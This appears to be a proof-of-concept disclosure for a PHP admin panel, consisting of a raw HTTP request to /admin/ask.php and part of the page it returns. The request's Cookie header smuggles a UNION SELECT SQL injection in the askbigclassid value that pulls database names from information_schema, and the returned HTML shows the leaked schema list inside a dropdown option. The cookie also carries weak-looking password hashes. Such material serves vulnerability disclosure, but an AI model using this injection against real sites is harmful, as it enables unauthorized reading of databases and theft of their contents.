 GET /admin/ask.php?a=siteconfig.php&do=add HTTP/1.1
Host: www.zz.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.52
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Cookie: UserName=admin2; PassWord=81dc9bdb52d04dc20036dbd8313ed055; PHPSESSID=n3cd96nri5gvs2rcfbktna8oh5; __51cke__=;
__tins__713776=%7B%22sid%22%3A%201666593922277%2C%20%22vd%22%3A%207%2C%20%22expires%22%3A%201666595738672%7D; __51laig__=17; admin=admin;
pass=21232f297a57a5a743894a0e4a801fc3;askbigclassid=-1 union select (select group_concat(SCHEMA_NAME) from information_schema.SCHEMATA),2,3,4,5,6,7,8,9,10,11 --
Content-Length: 2
document.myform.smallclassid.length = 1;
for (i=0;i < onecount; i++){
if (subcat[i][1] == locationid){ document.myform.smallclassid.options[document.myform.smallclassid.length] = new Option(subcat[i][0], subcat[i][2]);}
}
}
</script>
<select name="bigclassid" onChange="changelocation(document.myform.bigclassid.options[document.myform.bigclassid.selectedIndex].value)" size="1">
<option value="">请选择大类别</option>
</select>
<select name="smallclassid">
<option value="">不指定小类</option>
<option value="information_schema,challenges,dvwa,dzzoffice,huali,mysql,news,performance_schema,pikachu,security,sys,teach,test,yonghu,zz" >3</option>
</select></td>
</tr>
<tr>
<td align="right" class="border" >标题 </td>
<td class="border" >
<input name="title" type="text" id="title" size="50" maxlength="255">
<span id="quote"></span>